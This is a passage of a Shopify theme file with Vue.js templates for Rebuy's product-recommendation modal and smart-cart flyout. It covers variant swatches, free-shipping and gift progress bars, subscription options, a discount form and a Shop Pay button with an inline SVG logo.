                   v-html="text(product.body_html)"></div>
               </div>
               <div class="rebuy-product-options" v-if="showVariantSelect(product)">
                 <select title="Select product variant" :id="id + '-' + 'select' + '-' + product_index"
                   :class="{ hide : settings.view_options.variant_selector == 'buttons' }" class="rebuy-select"
                   v-bind:aria-label="'variant of ' + product.title" v-model="product.selected_variant_id"
                   v-on:change="selectVariant(product)">
                   <option v-for="variant in product.variants" v-bind:value="variant.id">{{ variant.title }}</option>
                 </select>
   
                 <!-- Custom -->
                 <div v-if="displayColorSwatches(option)" v-for="option in product.options" class="variant-option">
                   <div
                     class="option-swatch color"
                     v-bind:class="{ activeSwatch: product.selected_variant['option' + option.position] == value, unavailable: !variantOptionAvailable(product, 'option' + option.position, value) }"
                     v-for="(value, value_index) in filterOOSOptions(option, product)"
                     v-on:click="selectVariantOption(product, 'option' + option.position, value)"
                   >
                     <div
                       class="option-swatch color-container"
                       :value="value"
                       :style="{ backgroundColor: value.toLowerCase(), backgroundImage: 'url(' + getURL(value) + ')' }"
                     ></div>
                   </div>
                 </div>
   
                 <div v-if="displaySizeSwatches(option)" v-for="option in product.options" class="rebuy-size-swatches">
                   <div v-for="(value, value_index) in filterOOSOptions(option, product)" class="rebuy-size-swatch">
                     <input :name="id + '-size-' + product_index" :id="id + '-size-' + product_index + '-' + value"
                       :checked="value_index == 0" :value="value" type="radio" class="rebuy-size-input hide">
                     <label :for="id + '-size-' + product_index + '-' + value" class="rebuy-size-label" v-on:click="selectVariantOption(product, 'option' + option.position, value)">{{ value }}</label>
                   </div>
                 </div>
                 <!-- Custom -->
     
               </div>
     
               <div class="rebuy-product-actions">
   
                 <div class="subscription-checkbox" v-if="showSubscriptionOptions(product)">
                   <label class="rebuy-checkbox-label">
                     <input class="checkbox-input rebuy-checkbox" v-model="product.subscription"
                       v-on:change="toggleSubscription(product)" type="checkbox" />
                     <span class="checkbox-label" v-html="upgradeToSubscriptionLabel(product)"></span>
                   </label>
                 </div>
   
                 <div class="subscription-frequency" v-if="showSubscriptionFrequency(product)">
                   <select class="rebuy-select" aria-label="subscription frequency" v-model="product.subscription_frequency"
                     v-on:change="updateSubscriptionFrequency(product)">
                     <option v-for="frequency in product.subscription_frequencies" v-bind:value="frequency">{{
                       frequencyLabel(frequency, product.subscription_interval) }}</option>
                   </select>
                 </div>
   
                 <div class="product-quantity" v-if="hasQuantityInputEnabled()">
                   <div class="rebuy-select-wrapper">
                     <label class="rebuy-label">Quantity</label>
                     <select class="rebuy-select" aria-label="product quantity" v-model="product.quantity">
                       <option v-for="n in maxQuantityInputValue()" v-bind:value="n">{{ n }}</option>
                     </select>
                   </div>
                 </div>
   
                 <button class="rebuy-button"
                   v-bind:class="{ working: (product.status != 'ready' && product.status != 'selecting') }"
                   v-bind:disabled="!(variantAvailable(product.selected_variant)) || (product.status != 'ready' && product.status != 'selecting')"
                   v-bind:aria-label="buttonAriaLabel(product)" v-on:click="addToCart(product)" type="button">
                   <span v-html="buttonLabel(product)"></span>
                 </button>
               </div>
             </div>
   
           </div>
   
           <div class="rebuy-modal-actions" v-if="showContinueButton()">
             <button class="rebuy-button decline" v-on:click="hide()" type="button">
               <span v-html="continueLabel()"></span>
             </button>
           </div>
   
           <div class="powered-by-rebuy">
             <a v-bind:href="'https://rebuyengine.com/?shop=' + config.shop.myshopify_domain" target="_blank" rel="noopener">
               Powered by Rebuy
             </a>
           </div>
   
         </div>
   
       </div>
     </div>
   </script>
   
   
   
   <script id="rebuy-cart-template" type="text/template">
   <div
     id="rebuy-cart"
     class="rebuy-cart"
     v-cloak
     v-bind:class="[visible ? 'is-visible' : '', 'currency-' + currency() ]"
     role="dialog"
     aria-modal="true"
     aria-labelledby="SmartCart_title"
     v-bind:aria-hidden="!visible ? 'true' : 'false'"
   >
     <div class="rebuy-cart__flyout">
       <div class="rebuy-cart__flyout-header">
         <div v-html="renderHeader()"></div>
         <button
           class="rebuy-cart__flyout-close"
           type="button"
           v-on:click="hide()"
           aria-label="Close Cart"
         >
           <i class="fal fa-times"></i>
           <span class="sr-only">Close Cart</span>
         </button>
       </div>
       <div class="rebuy-cart__flyout-body">
         <div
           class="rebuy-cart__flyout-announcement-bar"
           id="rebuy-smart-cart-announcement-bar"
           v-if="announcementBarEnabled()"
         >
           <div
             class="rebuy-cart__flyout-announcement-bar-message"
             v-for="message in settings.announcement_bar.messages"
             v-html="message"
           ></div>
         </div>
   
         <div
           class="rebuy-cart__flyout-shipping-bar"
           v-if="freeShippingEnabled()"
           v-bind:class="[ freeShippingHelperMessage() ? 'has-helper' : '', hasFreeShipping() ? 'has-free-shipping': '' ]"
         >
           <div
             class="rebuy-cart__flyout-shipping-bar-message"
             v-if="!hasFreeShipping()"
             v-html="freeShippingRemainingMessage()"
           ></div>
           <div
             class="rebuy-cart__flyout-shipping-bar-message"
             v-if="hasFreeShipping()"
             v-html="freeShippingCompleteMessage()"
           ></div>
           <div
             class="rebuy-cart__flyout-shipping-bar-meter"
             v-bind:class="[hasFreeShippingProgress() ? 'has-progress' : 'no-progress']"
           >
             <span id="free-shipping-progress-label" class="rebuy-cart__flyout-shipping-bar-meter-fill-text">
               Progress to free shipping: {{ freeShippingPercentComplete() }}
             </span>
             <div
               class="rebuy-cart__flyout-shipping-bar-meter-fill"
               v-bind:style="{ width: freeShippingPercentComplete() }"
               role="progressbar"
               tabindex="0"
               aria-valuemin="0"
               aria-valuemax="100"
               v-bind:aria-valuenow="freeShippingPercentComplete(false, true)"
               aria-labelledby="free-shipping-progress-label"
             ></div>
           </div>
           <div
             class="rebuy-cart__flyout-shipping-bar-helper"
             v-if="freeShippingHelperMessage()"
             v-html="freeShippingHelperMessage()"
           ></div>
         </div>
   
         <div v-else-if="progressBarEnabled()" class="rebuy-cart__progress-bar-container above">
           <div v-for="bar in settings.progress_bar.bars" v-if="isValidBar(bar)">
             <div class="rebuy-cart__progress-step-wrapper" v-bind:class="[ 'count-' + bar.tiers.length ]">
               <div v-for="tier in bar.tiers" class="rebuy-cart__progress-step" v-bind:style="{ width: progressStepMaxWidth(bar) }" v-bind:class="[ progressTierReached(tier) ? 'complete' : '' ]">
                 <div class="rebuy-cart__progress-step-icon" v-html="progressTierIcon(tier)"></div>
                 <span class="rebuy-cart__progress-step-label">{{ getTierLabel(tier)}}</span>
               </div>
             </div>
   
             <div class="rebuy-cart__progress-bar-wrapper">
               <div class="rebuy-cart__progress-bar-meter" v-bind:class="[hasTierProgress() ? 'has-progress' : 'no-progress']">
                 <div
                   class="rebuy-cart__progress-bar-meter-fill"
                   v-bind:style="{ width: tiersPercentageComplete(bar) }"
                   role="progressbar"
                   tabindex="0"
                   aria-valuemin="0"
                   aria-valuemax="100"
                   v-bind:aria-valuenow="tiersPercentageComplete(bar, true)"
                   aria-labelledby="rebuy-cart__progress-bar-meter-label"
                 >
                   <span class="sr-only"></span>
                 </div>
               </div>
   
               <div id="rebuy-cart__progress-bar-meter-label" class="rebuy-cart__progress-bar-prompt" v-if="hasProgressPrompt(bar)" v-html="getTierFeedbackText(bar)"></div>
             </div>
   
             <div class="rebuy-cart__progress-free-products" v-if="getBarLayout(bar) == 'above' && earnedProducts(bar).length > 0">
               <div class="rebuy-cart__progress-free-products-title">Free Gifts</div>
               <div class="rebuy-cart__progress-free-products-list" ref="freeProductList">
                 <div v-for="product in earnedProducts(bar)" class="rebuy-cart__progress-free-product" v-bind:style="[ freeProductTileStyle(bar) ]">
                   <div class="rebuy-cart__progress-free-product-image" v-bind:style="freeProductStyles(product)"></div>
                   <div class="rebuy-cart__progress-free-product-info">
                     <div>
                       <p class="rebuy-cart__progress-free-product-title" v-html="product.title"></p>
                       <span v-if="product.chosen_variant" class="rebuy-cart__progress-free-product-variant-title" v-html="getFreeVariantTitle(product)"></span>
                     </div>
                     <div v-if="!product.chosen_variant" class="rebuy-cart__progress-free-product-variant-select-container">
                       <select class="rebuy-cart__progress-free-product-variant-select" v-on:change="selectFreeProductVariant($event, product)">
                         <option value="" disabled selected>Select Variant</option>
                         <option v-for="variant in freeProductOptions(product)" v-bind:value="variant.id">{{ variant.title }}</option>
                       </select>
                       <div class="rebuy-cart__progress-free-product-variant-select-prompt" v-html="freeProductPrompt(product)"></div>
                     </div>
                   </div>
                   <button v-show="product.chosen_variant" class="rebuy-cart__progress-free-product-remove" v-on:click="removeFreeProduct(product)">
                     <i class="fal fa-times"></i>
                     <span class="sr-only">Remove {{ product.title }} {{ product.chosen_variant?.title ? product.chosen_variant.title : '' }} from Cart</span>
                   </button>
                 </div>
               </div>
             </div>
           </div>
         </div>
   
         <div
           class="rebuy-cart__flyout-content"
           v-bind:class="[ hasItems() ? 'has-items' : 'no-items' ]"
         >
           <ul class="rebuy-cart__flyout-items" v-if="hasItems()" data-smartcart-items tabindex="0">
             <li
               class="rebuy-cart__flyout-item"
               v-for="item in items()"
               v-if="!isHiddenItem(item)"
               v-bind:class="[ 'product-' + item.handle, itemProductTagsClasses(item), itemPropertyClasses(item) ]"
               role="group"
               aria-label="product"
             >
               <div class="rebuy-cart__flyout-item-media">
                 <a v-bind:href="itemURL(item)" tabindex="-1">
                   <img
                     v-bind:src="sizeImage(item.image, '240x240')"
                     v-bind:alt="item.featured_image?.alt"
                   />
                 </a>
               </div>
               <div class="rebuy-cart__flyout-item-info">
                 <a
                   role="heading"
                   aria-level="5"
                   class="rebuy-cart__flyout-item-product-title"
                   v-bind:href="itemURL(item)"
                   v-html="item.product_title"
                   v-bind:alt="'View ' + item.product_title"
                 ></a>
                 <div
                   class="rebuy-cart__flyout-item-variant-title"
                   v-html="item.variant_title"
                   v-if="item.variant_title"
                 ></div>
   
                 <div
                   class="rebuy-cart__flyout-item-discount-message"
                   v-if="hasLineItemDiscount(item)"
                   v-html="lineItemDiscountMessage(item)"
                 ></div>
   
                 <div
                   class="rebuy-cart__flyout-item-properties"
                   v-if="hasItemProperties(item)"
                 >
                   <div
                     class="rebuy-cart__flyout-item-property rebuy-cart__flyout-item-property--delivery-frequency"
                     v-if="itemDeliveryFrequency(item)"
                     v-html="itemDeliveryFrequency(item)"
                   ></div>
                   <div
                     class="rebuy-cart__flyout-item-property"
                     v-for="property in itemProperties(item)"
                     v-bind:class="[ itemPropertyKeyClass(property), itemPropertyValueClass(property) ]"
                   >
                     <span
                       class="rebuy-cart__flyout-item-property-name"
                       v-html="property.key"
                     ></span>
                     <span class="rebuy-cart__flyout-item-property-separator">
                       :
                     </span>
                     <span
                       class="rebuy-cart__flyout-item-property-value"
                       v-html="property.value"
                     ></span>
                   </div>
                 </div>
   
                 <button
                   class="rebuy-cart__flyout-item-remove"
                   type="button"
                   v-bind:alt="'Remove ' + item.product_title"
                   v-on:click="removeItem(item)"
                 >
                   <i
                     class="far"
                     v-bind:class="[(item.status == 'removing') ? 'fa-sync-alt fa-fast-spin' : 'fa-trash']"
                   ></i>
                   <span class="sr-only">Remove {{ item.product_title }} from Cart</span>
                 </button>
   
                 <div class="rebuy-cart__flyout-item-quantity">
                   <div
                     class="rebuy-cart__flyout-item-quantity-widget"
                     v-if="hideQuantitySelectors && !hideQuantitySelectors(item)"
                   >
                     <button
                       class="rebuy-cart__flyout-item-quantity-widget-button"
                       v-bind:alt="'Decrease quantity of ' + item.product_title"
                       v-on:click="decreaseItem(item)"
                       type="button"
                     >
                       <i
                         class="far"
                         v-bind:class="[(item.status == 'decreasing') ? 'fa-sync-alt fa-fast-spin' : 'fa-minus']"
                         aria-hidden="true"
                       ></i>
                       <span class="sr-only">Decrease quantity of {{ item.product_title }}</span>
                     </button>
   
                     <span
                       class="rebuy-cart__flyout-item-quantity-widget-label"
                     >
                       <span class="sr-only">Quantity of {{ item.product_title }}</span>
                       {{ item.quantity }}
                     </span>
   
                     <button
                       class="rebuy-cart__flyout-item-quantity-widget-button"
                       v-bind:alt="'Increase quantity of ' + item.product_title"
                       v-on:click="increaseItem(item)"
                       type="button"
                     >
                       <i
                         class="far"
                         v-bind:class="[(item.status == 'increasing') ? 'fa-sync-alt fa-fast-spin' : 'fa-plus']"
                         aria-hidden="true"
                       ></i>
                       <span class="sr-only">Increase quantity of {{ item.product_title }}</span>
                     </button>
                   </div>
                 </div>
   
                 <div class="rebuy-cart__flyout-item-price">
                   <div v-if="itemHasDiscount(item)">
                     <span
                       class="rebuy-money sale"
                     >
                       <span class="sr-only">Sale price</span>
                       <span v-html="formatMoney(itemPrice(item))"></span>
                     </span>
                     <span
                       class="rebuy-money compare-at"
                     >
                       <span class="sr-only">Original price</span>
                       <span v-html="formatMoney(compareAtPrice(item))"></span>
                     </span>
                   </div>
                   <div v-if="!itemHasDiscount(item)">
                     <span
                       class="rebuy-money"
                     >
                       <span class="sr-only">Price</span>
                       <span v-html="formatMoney(itemPrice(item))"></span>
                     </span>
                   </div>
                 </div>
               </div>
   
               <div
                 v-if="itemHasBMSM(item) && bMSMFinalTierNotReached(item)"
                 class="rebuy-cart__flyout-item-buy-more-save-more"
               >
                 <div
                   v-if="hasBMSMButtons()"
                   class="rebuy-cart__flyout-item-buy-more-save-more-container"
                 >
                   <div
                     v-for="tier in getBMSMTiers()"
                     class="rebuy-cart__flyout-item-buy-more-save-more-button-container"
                     v-if="tier.quantity > item.quantity"
                   >
                     <button
                       v-on:click="adjustBMSMQuantity(item, tier)"
                       class="rebuy-button rebuy-cart__flyout-item-buy-more-save-more-button"
                       v-bind:alt="getBMSMButtonText(tier)"
                     >
                       <span v-html="getBMSMButtonText(tier)"></span>
                     </button>
                   </div>
                 </div>
   
                 <span
                   v-if="!hasBMSMButtons()"
                   class="rebuy-cart__flyout-buy-more-save-more-dynamic-message-text"
                   v-html="buyMoreSaveMoreDynamicText(item)"
                 ></span>
               </div>
   
               <div
                 class="rebuy-cart__flyout-item-subscription"
                 v-if="hasSwitchToSubscription(item)"
               >
                 <button
                   class="rebuy-button outline"
                   v-if="!item.product.subscription || item.status == 'downgrading' || item.status == 'upgrading'"
                   v-bind:alt="'Switch ' + item.product_title + ' to a Subscription'"
                   v-bind:disabled="(item.status == 'downgrading' || item.status == 'upgrading')"
                   v-on:click="updateItemDeliveryFrequency(item, selectedSubscriptionFrequency(item, 0), 'onetime')"
                   type="button"
                 >
                   <span v-html="switchToSubscriptionLabel(item)"></span>
                 </button>
   
                 <select
                   class="rebuy-select muted"
                   v-if="item.product.subscription && item.status != 'downgrading'"
                   v-model="item.product.subscription_frequency"
                   v-on:change="updateItemDeliveryFrequency(item)"
                 >
                   <optgroup
                     v-if="!item.product.is_subscription_only && !subscriptionDowngradeDisabled()"
                     v-bind:label="onetimeOptionGroupLabel(item)"
                   >
                     <option
                       v-bind:value="'onetime'"
                       v-html="onetimeOptionLabel(item)"
                     ></option>
                   </optgroup>
                   <optgroup v-bind:label="subscriptionOptionGroupLabel(item)">
                     <option
                       v-for="frequency in subscriptionFrequencies(item)"
                       v-bind:value="frequency"
                       v-html="subscriptionOptionLabel(item, frequency, item.product.subscription_interval)"
                     ></option>
                   </optgroup>
                 </select>
               </div>
             </li>
           </ul>
   
           <!-- Custom -->
           <div class="rebuy-cart__flyout-gift-wrap">
             <label for="rebuy-gift-wrap" class="rebuy-cart__flyout-note-toggle">
               <input id="rebuy-gift-wrap" name="rebuy-gift-wrap" type="checkbox" class="rebuy-cart__flyout-gift-wrap-toggle-input rebuy-checkbox" v-on:click="giftWrapToggle()" />
               <span class="rebuy-cart__flyout-note-toggle-label">Add gift wrap</span>
             </label>
           </div>
           <!-- Custom -->
     
           <div class="rebuy-cart__flyout-note" v-if="notesEnabled()">
             <label class="rebuy-cart__flyout-note-toggle">
               <input
                 class="rebuy-cart__flyout-note-toggle-input rebuy-checkbox"
                 type="checkbox"
                 v-model="notes.visible"
                 v-on:click="notesToggle()"
               />
               <span
                 class="rebuy-cart__flyout-note-toggle-label"
                 v-html="settings.language.notes_label"
               ></span>
             </label>
             <div
               class="rebuy-cart__flyout-note-content"
               v-if="notesIsVisible()"
             >
               <textarea
                 id="rebuy-cart-notes"
                 class="rebuy-textarea rebuy-cart__flyout-note-textarea"
                 v-model="notes.value"
                 v-on:keyup="notesChange($event)"
                 v-on:keydown="notesChange($event)"
                 v-on:change="notesChange($event)"
                 v-bind:placeholder="settings.language.notes_placeholder"
               ></textarea>
               <small
                 id="rebuy-cart-characters-remaining"
                 v-html="notesRemainingCharacters()"
               ></small>
             </div>
           </div>
   
   
           <div class="rebuy-cart__flyout-empty-cart" v-html="emptyCartMessage()" v-if="!hasItems()"></div>
           <div class="rebuy-cart__flyout-empty-cart-footer" v-if="!hasItems()">
             <div data-app-target="empty_cart"></div>
           </div>
   
           <div class="rebuy-cart__flyout-recommendations" v-if="hasCrossSells()">
             <div
               v-for="widget_id in settings.cross_sells"
               v-bind:data-rebuy-id="widget_id"
             ></div>
           </div>
   
           <div class="rebuy-cart__upsells" v-if="hasPrePurchase()">
             <div v-bind:data-rebuy-id="settings.pre_purchase.id"></div>
           </div>
         </div>
   
         <div v-if="progressBarEnabled()" class="rebuy-cart__progress-bar-container below">
           <div class="rebuy-cart__progress-free-products" v-for="bar in settings.progress_bar.bars" v-if="isValidBar(bar) && getBarLayout(bar) == 'below' && earnedProducts(bar).length > 0">
             <div class="rebuy-cart__progress-free-products-title">Free Gifts</div>
             <div class="rebuy-cart__progress-free-products-list" ref="freeProductList">
               <div v-for="product in earnedProducts(bar)" class="rebuy-cart__progress-free-product" v-bind:style="[ freeProductTileStyle(bar) ]">
                 <div class="rebuy-cart__progress-free-product-image" v-bind:style="freeProductStyles(product)"></div>
                 <div class="rebuy-cart__progress-free-product-info">
                   <div>
                     <p class="rebuy-cart__progress-free-product-title" v-html="product.title"></p>
                     <span v-if="product.chosen_variant" class="rebuy-cart__progress-free-product-variant-title" v-html="product.chosen_variant.title"></span>
                   </div>
                   <div v-if="!product.chosen_variant" class="rebuy-cart__progress-free-product-variant-select-container">
                     <select class="rebuy-cart__progress-free-product-variant-select" v-on:change="selectFreeProductVariant($event, product)">
                       <option value="" disabled selected>Select Variant</option>
                       <option v-for="variant in freeProductOptions(product)" v-bind:value="variant.id">{{ variant.title }}</option>
                     </select>
                     <div class="rebuy-cart__progress-free-product-variant-select-prompt" v-html="freeProductPrompt(product)"></div>
                   </div>
                 </div>
                 <button v-show="product.chosen_variant" class="rebuy-cart__progress-free-product-remove" v-on:click="removeFreeProduct(product)">
                   <i class="fal fa-times" aria-hidden="true"></i>
                   <span class="sr-only">Remove {{ product.title }} {{ product.chosen_variant?.title ? product.chosen_variant.title : '' }} from Cart</span>
                 </button>
               </div>
             </div>
           </div>
         </div>
       </div>
   
       <div class="rebuy-cart__flyout-footer" v-show="hasItems()">
   
         <div class="rebuy-cart__flyout-discount-container" v-if="discountEnabled()">
   
           <form class="rebuy-cart__flyout-discount-form" v-if="shouldShowDiscountInput()" v-on:submit="applyDiscount(null, $event)">
             <div
               class="rebuy-input-wrapper rebuy-input-wrapper--floating-label"
               v-bind:class="[discount.inputValue ? 'show-label' : '' ]"
             >
               <span
                 class="rebuy-input-label"
                 v-html="settings.language.discount_code_label"
               ></span>
               <input
                 class="rebuy-input"
                 v-model="discount.inputValue"
                 v-bind:placeholder="settings.language.discount_code_label"
                 v-bind:disabled="discount.loading"
                 id="rebuy-discount-input"
                 aria-label="Input Discount"
                 autocomplete
               />
             </div>
             <button
               class="rebuy-button"
               v-bind:disabled="discount.loading"
             >
               <span v-html="discountButtonLabel()"></span>
             </button>
           </form>
   
           <div class="rebuy-cart__flyout-discount-error-message" v-if="discount.hasError()" v-html="discount.errorMessage()"></div>
   
           <div class="rebuy-cart__flyout-discount-tag" v-if="shouldShowDiscountSubtotal()">
             <span class="rebuy-cart__flyout-discount-tag-icon"><i class="fas fa-tags"></i></span>
             <span class="rebuy-cart__flyout-discount-tag-text" v-html="discount.code"></span>
             <span
               class="rebuy-cart__flyout-discount-tag-remove"
               v-on:click="removeDiscount()"
             >
               <i class="far fa-times"></i>
             </span>
           </div>
   
           <div class="rebuy-cart__flyout-discount-amount" v-if="shouldShowDiscountSubtotal()">
             <span v-html="discountTotal()"></span>
           </div>
         </div>
   
         <div
           class="rebuy-cart__flyout-integration"
           v-if="settings.integrations && settings.integrations.enabled"
         ></div>
         <div class="rebuy-cart__flyout-apps">
           <div data-app-target="above_subtotal"></div>
         </div>
   
         <div class="rebuy-cart__flyout-subtotal">
           <div class="rebuy-cart__flyout-subtotal-label">
             <span v-html="subtotalLabel()"></span>
           </div>
           <div
             class="rebuy-cart__flyout-subtotal-amount"
             v-html="subtotal()"
           ></div>
         </div>
         <div data-app-target="below_subtotal"></div>
   
         <div class="rebuy-cart__flyout-actions">
           <div
             v-if="settings.terms && settings.terms.enabled"
             class="rebuy-cart__flyout-terms"
           >
             <input
               class="rebuy-cart__flyout-terms-checkbox rebuy-checkbox"
               id="rebuy-terms-checkbox"
               name="rebuy-terms-checkbox"
               type="checkbox"
               v-model="termsAccepted"
               v-on:click="updateTermsCheck()"
             />
             <label
               class="rebuy-cart__flyout-terms-label"
               for="rebuy-terms-checkbox"
               v-html="settings.terms.disclaimer"
             ></label>
           </div>
   
           <button
             v-show="hasCheckoutButton()"
             class="rebuy-button rebuy-cart__checkout-button block"
             type="button"
             v-on:click="checkout()"
             v-bind:disabled="hasTermsEnabled() && !hasAcceptedTerms()"
           >
             <span v-html="checkoutLabel()"></span>
           </button>
   
           <button
             v-if="hasViewCartButton()"
             class="rebuy-button rebuy-cart__view-cart-button block"
             v-bind:class="{'outline': hasCheckoutButton()}"
             type="button"
             v-on:click="viewCart()"
           >
             <span v-html="viewCartLabel()"></span>
           </button>
   
           <button
             v-if="hasContinueShoppingButton()"
             class="rebuy-button rebuy-cart__continue-shopping-button block outline"
             type="button"
             v-on:click="hide()"
           >
             <span v-html="continueShoppingLabel()"></span>
           </button>
   
           <button
             v-if="hasShopPayButton()"
             class="rebuy-button rebuy-cart__shop-pay-button block"
             v-on:click="shopPayCheckout()"
             aria-label="Checkout with Shop Pay"
           >
             <svg
               width="80"
               height="30"
               viewBox="0 0 4317 1037"
               fill="none"
               xmlns="http://www.w3.org/2000/svg"
             >
               <g clip-path="url(#clip0)">
                 <path
                   d="M1105.96 326.186C1071.34 253.553 1005.7 206.635 906.786 206.635C876.426 207.164 846.593 214.661 819.588 228.543C792.585 242.427 769.128 262.328 751.033 286.711L747.423 291.109V6.44337C747.423 4.7982 746.77 3.22051 745.606 2.05722C744.443 0.8939 742.864 0.240234 741.219 0.240234H601.367C599.742 0.269795 598.194 0.936325 597.055 2.09644C595.915 3.25656 595.277 4.81756 595.277 6.44337V822.999C595.277 824.614 595.92 826.162 597.062 827.304C598.204 828.447 599.752 829.089 601.367 829.089H751.145C752.771 829.089 754.332 828.452 755.492 827.311C756.652 826.172 757.318 824.624 757.348 822.999V474.835C757.348 407.165 802.461 359.231 874.643 359.231C953.592 359.231 973.555 424.195 973.555 490.398V822.999C973.555 824.614 974.196 826.162 975.338 827.304C976.48 828.447 978.03 829.089 979.645 829.089H1129.08C1130.71 829.089 1132.27 828.452 1133.43 827.311C1134.59 826.172 1135.26 824.624 1135.29 822.999V470.549C1135.29 458.481 1135.29 446.638 1133.71 435.135C1131.14 397.437 1121.74 360.519 1105.96 326.186Z"
                   fill="white"
                 />
                 <path
                   d="M358.093 447.206C358.093 447.206 281.851 429.273 253.768 422.055C225.684 414.837 176.623 399.498 176.623 362.392C176.623 325.286 216.21 313.443 256.362 313.443C296.513 313.443 341.176 323.143 344.672 367.693C344.813 369.299 345.552 370.791 346.742 371.879C347.933 372.965 349.488 373.563 351.1 373.558L498.734 372.994C499.603 372.996 500.463 372.819 501.26 372.474C502.057 372.129 502.774 371.623 503.367 370.987C503.96 370.353 504.416 369.602 504.705 368.783C504.994 367.963 505.113 367.093 505.05 366.226C495.915 223.668 370.837 172.69 255.459 172.69C118.652 172.69 18.6132 262.917 18.6132 362.392C18.6132 435.025 39.1399 503.147 200.533 550.516C228.842 558.749 267.302 569.463 300.912 578.825C341.288 590.104 363.055 607.134 363.055 633.976C363.055 665.104 317.942 686.758 273.618 686.758C209.444 686.758 163.879 662.961 160.157 620.215C159.963 618.652 159.202 617.212 158.016 616.172C156.831 615.132 155.305 614.564 153.728 614.576L6.43255 615.253C5.569 615.253 4.71432 615.426 3.91928 615.764C3.12425 616.101 2.40528 616.594 1.80527 617.216C1.20527 617.836 0.736446 618.572 0.426968 619.378C0.11749 620.185 -0.0263401 621.045 0.00395994 621.908C6.77099 756.459 136.698 828.978 257.829 828.978C438.283 828.978 519.825 727.474 519.825 632.397C520.051 587.734 509.787 486.003 358.093 447.206Z"
                   fill="white"
                 />
                 <path
                   d="M2257.37 206.409C2182.38 206.409 2119.55 247.913 2079.06 297.991V212.274C2079.06 210.678 2078.43 209.145 2077.31 208.007C2076.21 206.868 2074.68 206.213 2073.08 206.185H1933.01C1931.4 206.185 1929.84 206.825 1928.7 207.967C1927.56 209.11 1926.91 210.66 1926.91 212.274V1013.04C1926.95 1014.63 1927.61 1016.16 1928.75 1017.27C1929.89 1018.39 1931.42 1019.02 1933.01 1019.02H2082.9C2084.48 1019.02 2086 1018.39 2087.12 1017.27C2088.24 1016.15 2088.87 1014.62 2088.87 1013.04V749.802H2091.13C2114.92 786.117 2180 829.653 2265.05 829.653C2424.96 829.653 2558.28 697.019 2558.28 517.806C2558.4 345.811 2425.76 206.409 2257.37 206.409ZM2243.5 677.057C2211.94 677.841 2180.83 669.2 2154.2 652.238C2127.57 635.274 2106.58 610.759 2093.93 581.82C2081.29 552.88 2077.55 520.829 2083.21 489.757C2088.85 458.685 2103.64 430.002 2125.66 407.369C2147.69 384.733 2175.96 369.175 2206.87 362.679C2237.77 356.183 2269.91 359.042 2299.18 370.893C2328.46 382.743 2353.53 403.048 2371.22 429.215C2388.9 455.383 2398.38 486.224 2398.47 517.806C2398.79 538.449 2395.03 558.955 2387.42 578.145C2379.81 597.335 2368.47 614.831 2354.07 629.628C2339.68 644.425 2322.5 656.232 2303.51 664.371C2284.54 672.511 2264.15 676.821 2243.5 677.057Z"
                   fill="white"
                 />
                 <path
                   d="M1483.34 171.229C1343.6 171.229 1273.9 218.711 1217.95 256.72L1216.26 257.847C1213.38 259.821 1211.35 262.813 1210.57 266.221C1209.8 269.63 1210.34 273.204 1212.09 276.231L1267.35 371.419C1268.39 373.201 1269.81 374.732 1271.5 375.901C1273.2 377.071 1275.13 377.852 1277.17 378.187C1279.16 378.546 1281.2 378.459 1283.15 377.932C1285.1 377.405 1286.91 376.454 1288.45 375.141L1292.84 371.533C1321.6 347.397 1367.73 315.14 1479.39 306.343C1541.53 301.382 1595.22 317.622 1634.8 354.615C1678.34 394.767 1704.4 459.617 1704.4 528.077C1704.4 654.057 1630.18 733.23 1510.97 734.81C1412.73 734.246 1346.75 683.042 1346.75 607.364C1346.75 567.212 1364.91 541.047 1400.33 514.881C1403.03 512.947 1404.94 510.1 1405.71 506.866C1406.48 503.632 1406.05 500.229 1404.5 497.287L1354.87 403.45C1353.96 401.771 1352.72 400.289 1351.23 399.089C1349.74 397.889 1348.03 396.995 1346.19 396.458C1344.31 395.899 1342.34 395.741 1340.4 395.992C1338.45 396.245 1336.58 396.903 1334.91 397.925C1279.2 430.97 1210.85 491.422 1214.57 607.59C1219.08 755.449 1342.02 868.345 1501.83 872.97H1509.84H1520.78C1710.7 866.766 1847.85 725.787 1847.85 534.619C1847.85 359.126 1719.95 171.229 1483.34 171.229Z"
                   fill="white"
                 />
                 <path
                   d="M3148.93 261.455H3053.73C3051.51 261.484 3049.37 262.385 3047.79 263.964C3046.2 265.544 3045.3 267.679 3045.29 269.914V469.653C3045.3 471.878 3046.21 473.999 3047.8 475.561C3049.38 477.123 3051.51 478 3053.73 478H3148.93C3206.9 478 3249.65 432.322 3249.65 369.727C3249.65 307.132 3206.9 261.455 3148.93 261.455Z"
                   fill="white"
                 />
                 <path
                   d="M3441.38 614.802C3441.38 643.787 3465.85 659.915 3508.48 659.915C3566.45 659.915 3600.73 628.561 3600.73 572.958V556.944L3513.9 561.455C3468.1 563.71 3441.38 582.772 3441.38 614.802Z"
                   fill="white"
                 />
                 <path
                   d="M4146.27 2.04983H2867.3C2846.33 2.04981 2825.54 6.18442 2806.17 14.2172C2786.78 22.25 2769.17 34.0237 2754.35 48.8653C2739.51 63.707 2727.75 81.3258 2719.73 100.715C2711.7 120.104 2707.59 140.883 2707.61 161.865V862.026C2707.61 904.392 2724.43 945.025 2754.38 974.992C2784.33 1004.96 2824.95 1021.81 2867.3 1021.84H4146.27C4167.28 1021.9 4188.1 1017.82 4207.53 1009.83C4226.95 1001.84 4244.61 990.093 4259.5 975.273C4274.37 960.45 4286.2 942.839 4294.28 923.445C4302.35 904.052 4306.51 883.258 4306.55 862.252V162.09C4306.58 141.042 4302.47 120.192 4294.43 100.74C4286.39 81.2884 4274.58 63.6179 4259.69 48.7448C4244.8 33.8719 4227.11 22.0899 4207.65 14.0763C4188.19 6.06265 4167.33 1.97545 4146.27 2.04983ZM3153.77 556.609H3053.17C3050.93 556.609 3048.79 557.499 3047.19 559.085C3045.61 560.672 3044.71 562.824 3044.71 565.068V708.302C3044.71 710.545 3043.82 712.697 3042.24 714.283C3040.65 715.87 3038.5 716.761 3036.26 716.761H2965.42C2963.2 716.732 2961.05 715.831 2959.47 714.25C2957.89 712.672 2957.01 710.537 2956.97 708.302V191.639C2956.97 189.397 2957.86 187.245 2959.46 185.658C2961.04 184.072 2963.18 183.181 2965.42 183.181H3153.77C3260.47 183.181 3336.82 260.889 3336.82 369.951C3336.82 479.013 3261.03 556.833 3154.35 556.833L3153.77 556.609ZM3683.86 708.19C3683.88 709.31 3683.68 710.421 3683.25 711.461C3682.83 712.5 3682.21 713.447 3681.43 714.244C3680.63 715.041 3679.7 715.675 3678.66 716.107C3677.64 